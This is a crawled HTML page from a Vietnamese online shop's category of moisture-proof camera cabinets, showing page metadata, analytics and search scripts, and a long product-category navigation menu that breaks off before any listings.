

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobuy.vn/chuyen-muc/tu-chong-am-536.html
body_size: 29277
content:
<!doctype html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-control" content="public">
    <meta http-equiv="cache-control" content="max-age=1" />
    <!--meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"-->
    
    <meta name="geo.region" content="VN" />
    <meta name="geo.placename" content="Ho Chi Minh, Ha Noi" />
    <meta name="geo.position" content="10.793488;106.633107" />
    <meta name="ICBM" content="10.793488, 106.633107" />
	<meta  name="robots" content="index, follow, noodp" />
	<meta  name="googlebot" content="index, follow" />
	<meta name="revisit-after" content="1 days" />
    <link type="image/x-icon" href="https://alobuy.vn/skin/default/images/favicon.ico?v=2" rel="icon" />

	    <meta name="DC.title" content="Tủ chống ẩm cho máy ảnh FujiE, Nikatei loại tốt - ALOBUY Việt Nam" />
    <title itemprop="name">Tủ chống ẩm cho máy ảnh FujiE, Nikatei loại tốt - ALOBUY Việt Nam</title>
            <meta name="description" content="Những kinh nghiệm khi mua Tủ chống ẩm ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="keywords" content="Tủ chống ẩm cho máy ảnh FujiE, Nikatei loại tốt">
        <!-- Open Graph data -->
        <meta property="og:title" content="Tủ chống ẩm cho máy ảnh FujiE, Nikatei loại tốt - ALOBUY Việt Nam" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" />
        <meta property="og:image" content="https://alobuy.vn/uploads/category/danhmuc/" />
        <meta property="og:description" content="Những kinh nghiệm khi mua Tủ chống ẩm ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam" />
        <meta property="og:site_name" content="Tủ chống ẩm cho máy ảnh FujiE, Nikatei loại tốt - ALOBUY Việt Nam" />
        <meta property="fb:app_id" content="1616649805269934" />
        <!-- Twitter Card data -->
        <meta name="twitter:card" content="product">
        <meta name="twitter:site" content="@ALOBUYvn">
        <meta name="twitter:creator" content="@ALOBUYvn">
        <meta name="twitter:title" content="Tủ chống ẩm cho máy ảnh FujiE, Nikatei loại tốt - ALOBUY Việt Nam">
        <meta name="twitter:description" content="Những kinh nghiệm khi mua Tủ chống ẩm ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:image" content="https://alobuy.vn/uploads/category/danhmuc/">
        <meta name="twitter:label1" content="Alobuy">
        <meta name="twitter:data1" content="Những kinh nghiệm khi mua Tủ chống ẩm ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:label2" content="Location">
        <meta name="twitter:data2" content="Ho Chi Minh, Viet Nam">

	    
	        <link rel="alternate" href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" hreflang="vi-vn" />
        <link rel="canonical" href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" itemprop="url" />
		<script type="application/ld+json">
        { 
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : "Tủ chống ẩm cho máy ảnh FujiE, Nikatei loại tốt - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/chuyen-muc/tu-chong-am-536.html",
            "sameAs" : [ "https://www.facebook.com/www.alobuy.vn","https://twitter.com/ALOBUYvn","https://plus.google.com/u/0/+ALOBUYSEO/posts"]
        }
        </script>
        <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "WebSite",
            "name" : "Tủ chống ẩm cho máy ảnh FujiE, Nikatei loại tốt - ALOBUY Việt Nam",
            "alternateName" : "Tủ chống ẩm cho máy ảnh FujiE, Nikatei loại tốt - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/chuyen-muc/tu-chong-am-536.html"
        }
		</script>
     
         
	<script type="text/javascript">
        var site_url = 'https://alobuy.vn/';
        var site = 'https://alobuy.vn/';
        var skin = 'https://alobuy.vn/skin/';
        function trit(o)
        {
            console.log(o) ;
        }
    </script>
<meta name="facebook-domain-verification" content="f5dyf3pladr134kza887qcd7g7h5id" />
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/font-awesome/css/font-awesome.min.css">
<link href="https://alobuy.vn/skin/assets_home/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/default/default.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick-theme.css">
<link href="https://alobuy.vn/skin/assets_home/css/main.css?ver=1768511011" rel="stylesheet">
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<link href="https://alobuy.vn/skin/default/css/news_v2.min.css" rel="stylesheet" type="text/css" />
<script src="https://alobuy.vn/skin/assets_home/js/jquery.min.js"></script>
<script type="text/javascript">
	var site_url = 'https://alobuy.vn/';
	var site = 'https://alobuy.vn/';
	var skin = 'https://alobuy.vn/skin/';
	function trit(o)
	{
		console.log(o) ;
	}
</script>
<script>
$(document).ready(function() {
    $('#productkey').keyup(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 2) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {
                    $("#search_result").html(data);
                    $("#search_result").show();
                }
            });
        }
    });
    $("#productkey").keydown(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 3) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {}
            });
        } else {
            $("#search_result").html('<p align="center">Vui lòng nhập vào ít nhất 3 ký tự!</p>');
        }
    });
});
</script>
 <script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54542733-1', 'auto');
  ga('send', 'pageview');

</script></head><body>
 

<div class="container-fluid head-box">
  <div class="container">
    <div class="row head-search">
      <div class="col-xs-3 logo-box"> <a href="https://alobuy.vn/" title="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"><img src="https://alobuy.vn/skin/default/images/alobuylogo.png" alt="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"/></a> </div>
      <div class="col-xs-7 search-box">
        <div class="box-ads-main-top">
                                      </div>
      </div>
      <div class="col-xs-2 hotro-box">
        <div class="box-counter-products">
          <div class="total-product">
            <p class="number-product">10.000</p>
            <p class="label">Sản phẩm đang bán</p>
          </div>
          <p class="number-person">Hotline: <strong>0919 899 779</strong> để được giúp đỡ!</p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid menu-box">
  <div class="container">
    <div class="row">
      <div class="danhmuc">
        <div id="block_navigation" class="dropdown">
          <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Danh mục sản phẩm</button>
          <ul class="dropdown-menu">
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" title="Đồ Dùng Nhà Bếp">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dung-nha-bep.png" alt="Đồ Dùng Nhà Bếp"> Đồ Dùng Nhà Bếp </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/flash-sales-ma-giam-gia-517.html" title="Flash Sales - Mã giảm giá">
                    Flash Sales - Mã giảm giá                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-nha-bep-34.html" title="Thiết bị nhà bếp">
                    Thiết bị nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/combo-tron-bo-bep-tu-579.html" title="COMBO Trọn Bộ Bếp từ">&raquo;
                    COMBO Trọn Bộ Bếp từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-doi-309.html" title="Bếp điện từ đôi">&raquo;
                    Bếp điện từ đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-mui-163.html" title="Máy hút mùi">&raquo;
                    Máy hút mùi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-domino-498.html" title="Bếp DOMINO">&raquo;
                    Bếp DOMINO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-rua-chen-bat-345.html" title="Máy rửa chén bát">&raquo;
                    Máy rửa chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-chen-bat-177.html" title="Máy sấy chén bát">&raquo;
                    Máy sấy chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-am-tu-514.html" title="Lò nướng âm tủ">&raquo;
                    Lò nướng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-am-tu-523.html" title="Lò vi sóng âm tủ">&raquo;
                    Lò vi sóng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-lanh-40.html" title="Tủ lạnh">&raquo;
                    Tủ lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-mat-ruou-521.html" title="Tủ mát rượu">&raquo;
                    Tủ mát rượu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-huy-rac-580.html" title="Máy hủy rác">&raquo;
                    Máy hủy rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-3-lo-581.html" title="Bếp điện từ 3 lò">&raquo;
                    Bếp điện từ 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-4-lo-582.html" title="Bếp điện từ 4 lò">&raquo;
                    Bếp điện từ 4 lò                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-chong-dinh-84.html" title="Chảo chống dính">
                    Chảo chống dính                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-hong-ngoai-329.html" title="Bếp điện từ & hồng ngoại">
                    Bếp điện từ & hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-69.html" title="Bếp hồng ngoại">&raquo;
                    Bếp hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-doi-307.html" title="Bếp hồng ngoại đôi">&raquo;
                    Bếp hồng ngoại đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-59.html" title="Bếp điện từ">&raquo;
                    Bếp điện từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-156.html" title="Bếp điện">&raquo;
                    Bếp điện                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html" title="Nồi cơm, Bộ nồi">
                    Nồi cơm, Bộ nồi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-61.html" title="Nồi cơm điện">&raquo;
                    Nồi cơm điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-tu-62.html" title="Nồi cơm điện tử">&raquo;
                    Nồi cơm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ap-suat-63.html" title="Nồi áp suất">&raquo;
                    Nồi áp suất                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-cong-nghiep-372.html" title="Nồi cơm điện công nghiệp">&raquo;
                    Nồi cơm điện công nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-lau-dien-64.html" title="Nồi lẩu điện">&raquo;
                    Nồi lẩu điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-u-65.html" title="Nồi ủ">&raquo;
                    Nồi ủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-hap-66.html" title="Nồi hấp">&raquo;
                    Nồi hấp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-noi-canh-67.html" title="Bộ nồi canh">&raquo;
                    Bộ nồi canh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-da-nang-68.html" title="Nồi đa năng">&raquo;
                    Nồi đa năng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-kho-tiem-ham-184.html" title="Nồi kho, tiềm, hâm">&raquo;
                    Nồi kho, tiềm, hâm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-chien-khong-dau-200.html" title="Nồi chiên không dầu">&raquo;
                    Nồi chiên không dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ham-221.html" title="Nồi hầm">&raquo;
                    Nồi hầm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-nau-chao-cho-be-377.html" title="Nồi nấu cháo cho bé">&raquo;
                    Nồi nấu cháo cho bé                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-ga-27.html" title="Bếp ga">
                    Bếp ga                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-hong-ngoai-295.html" title="Bếp ga hồng ngoại">&raquo;
                    Bếp ga hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-hong-ngoai-236.html" title="Bếp ga âm hồng ngoại">&raquo;
                    Bếp ga âm hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-duong-71.html" title="Bếp ga dương">&raquo;
                    Bếp ga dương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-3-lo-70.html" title="Bếp ga âm 3 lò">&raquo;
                    Bếp ga âm 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-170.html" title="Bếp ga âm">&raquo;
                    Bếp ga âm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-don-245.html" title="Bếp ga đơn">&raquo;
                    Bếp ga đơn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-mini-308.html" title="Bếp ga mini">&raquo;
                    Bếp ga mini                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-kho-294.html" title="Đèn khò">&raquo;
                    Đèn khò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/van-dieu-ap-ngat-gas-306.html" title="Van điều áp ngắt gas">&raquo;
                    Van điều áp ngắt gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-gas-366.html" title="Bình Gas">&raquo;
                    Bình Gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-khe-ga-cong-nghiep-367.html" title="Bếp khè Ga Công Nghiệp">&raquo;
                    Bếp khè Ga Công Nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-biogas-512.html" title="Bếp BIOGAS">&raquo;
                    Bếp BIOGAS                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/lo-viba-lo-nuong-28.html" title="Lò viba, Lò nướng">
                    Lò viba, Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-72.html" title="Lò vi sóng">&raquo;
                    Lò vi sóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-73.html" title="Lò nướng">&raquo;
                    Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-thuy-tinh-466.html" title="Lò nướng thủy tinh">&raquo;
                    Lò nướng thủy tinh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-vi-nuong-30.html" title="Chảo & vỉ nướng">
                    Chảo & vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vi-nuong-85.html" title="Vỉ nướng">&raquo;
                    Vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-nuong-327.html" title="Bếp nướng">&raquo;
                    Bếp nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chao-nuong-328.html" title="Chảo nướng">&raquo;
                    Chảo nướng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-nha-bep-459.html" title="Phụ Kiện Nhà Bếp">
                    Phụ Kiện Nhà Bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chau-rua-bat-537.html" title="Chậu rửa bát">&raquo;
                    Chậu rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/voi-rua-bat-538.html" title="Vòi rửa bát">&raquo;
                    Vòi rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gia-treo-ngoai-539.html" title="Giá treo ngoài">&raquo;
                    Giá treo ngoài                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-346.html" title="Phụ Kiện">&raquo;
                    Phụ Kiện                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dien-gia-dung-4.html" title="Đồ Điện Gia Dụng">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dien-gia-dung.png" alt="Đồ Điện Gia Dụng"> Đồ Điện Gia Dụng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-loc-nuoc-171.html" title="Bình lọc nước">
                    Bình lọc nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ban-ui-292.html" title="Bàn ủi">
                    Bàn ủi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-kho-139.html" title="Bàn ủi khô">&raquo;
                    Bàn ủi khô                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-hoi-nuoc-140.html" title="Bàn ủi hơi nước">&raquo;
                    Bàn ủi hơi nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/quat-dien-35.html" title="Quạt điện">
                    Quạt điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hop-246.html" title="Quạt hộp">&raquo;
                    Quạt hộp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-dung-151.html" title="Quạt đứng">&raquo;
                    Quạt đứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-treo-tuong-153.html" title="Quạt treo tường">&raquo;
                    Quạt treo tường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tran-248.html" title="Quạt trần">&raquo;
                    Quạt trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tich-dien-152.html" title="Quạt tích điện">&raquo;
                    Quạt tích điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-thap-214.html" title="Quạt tháp">&raquo;
                    Quạt tháp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hoi-nuoc-phun-suong-154.html" title="Quạt hơi nước phun sương">&raquo;
                    Quạt hơi nước phun sương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-ban-36.html" title="Quạt bàn">&raquo;
                    Quạt bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hut-thong-gio-493.html" title="Quạt hút thông gió">&raquo;
                    Quạt hút thông gió                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xay-may-ep-29.html" title="Máy xay, Máy ép">
                    Máy xay, Máy ép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-sinh-to-76.html" title="Máy xay sinh tố">&raquo;
                    Máy xay sinh tố                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ep-trai-cay-77.html" title="Máy ép trái cây">&raquo;
                    Máy ép trái cây                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-vat-cam-78.html" title="Máy vắt cam">&raquo;
                    Máy vắt cam                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-ep-da-nang-160.html" title="Máy xay ép đa năng">&raquo;
                    Máy xay ép đa năng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-ca-phe-79.html" title="Máy pha cà phê">
                    Máy pha cà phê                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-binh-thuy-31.html" title="Bình đun siêu tốc, Bình thủy">
                    Bình đun siêu tốc, Bình thủy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-57.html" title="Bình đun siêu tốc">&raquo;
                    Bình đun siêu tốc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-thuy-dien-74.html" title="Bình thủy điện">&raquo;
                    Bình thủy điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/am-sac-thuoc-dien-75.html" title="Ấm sắc thuốc điện">&raquo;
                    Ấm sắc thuốc điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-giu-nhiet-254.html" title="Bình giữ nhiệt">&raquo;
                    Bình giữ nhiệt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phich-nuoc-499.html" title="Phích nước">&raquo;
                    Phích nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-che-bien-thuc-pham-33.html" title="Máy chế biến thực phẩm">
                    Máy chế biến thực phẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-banh-hot-dog-176.html" title="Máy làm bánh Hot dog">&raquo;
                    Máy làm bánh Hot dog                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-my-326.html" title="Máy nướng bánh mỳ">&raquo;
                    Máy nướng bánh mỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-mi-tho-nhi-ky-425.html" title="Máy nướng bánh mì Thổ Nhĩ Kỳ">&raquo;
                    Máy nướng bánh mì Thổ Nhĩ Kỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-danh-trung-56.html" title="Máy đánh trứng">&raquo;
                    Máy đánh trứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-chua-81.html" title="Máy làm sữa chua">&raquo;
                    Máy làm sữa chua                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-dau-nanh-80.html" title="Máy làm sữa đậu nành">&raquo;
                    Máy làm sữa đậu nành                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-thit-83.html" title="Máy xay thịt">&raquo;
                    Máy xay thịt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-kem-tuoi-315.html" title="Máy làm kem tươi">&raquo;
                    Máy làm kem tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-toi-den-386.html" title="Máy làm tỏi đen">&raquo;
                    Máy làm tỏi đen                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-mi-tuoi-427.html" title="Máy làm mì tươi">&raquo;
                    Máy làm mì tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hap-va-xay-thuc-an-462.html" title="Máy hấp và xay thức ăn">&raquo;
                    Máy hấp và xay thức ăn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-tra-223.html" title="Máy pha trà">
                    Máy pha trà                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-do-ve-sinh-32.html" title="Máy hút bụi, Đồ vệ sinh">
                    Máy hút bụi, Đồ vệ sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-86.html" title="Máy hút bụi">&raquo;
                    Máy hút bụi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-may-gia-dinh-501.html" title="Máy May Gia Đình">
                    Máy May Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-dien-gia-dinh-515.html" title="Thiết bị điện gia đình">
                    Thiết bị điện gia đình                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tam-nuoc-nong-107.html" title="Máy tắm nước nóng">&raquo;
                    Máy tắm nước nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-nuoc-ro-304.html" title="Máy lọc nước RO">&raquo;
                    Máy lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loi-loc-nuoc-ro-519.html" title="Lõi lọc nước RO">&raquo;
                    Lõi lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cay-nuoc-nong-lanh-305.html" title="Cây nước nóng lạnh">&raquo;
                    Cây nước nóng lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-am-217.html" title="Máy hút ẩm">&raquo;
                    Máy hút ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-khong-khi-220.html" title="Máy lọc không khí">&raquo;
                    Máy lọc không khí                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-do-dung-y-te-6.html" title="Thiết Bị Đồ Dùng Y Tế">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/cham-soc-sac-dep1.png" alt="Thiết Bị Đồ Dùng Y Tế"> Thiết Bị Đồ Dùng Y Tế </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
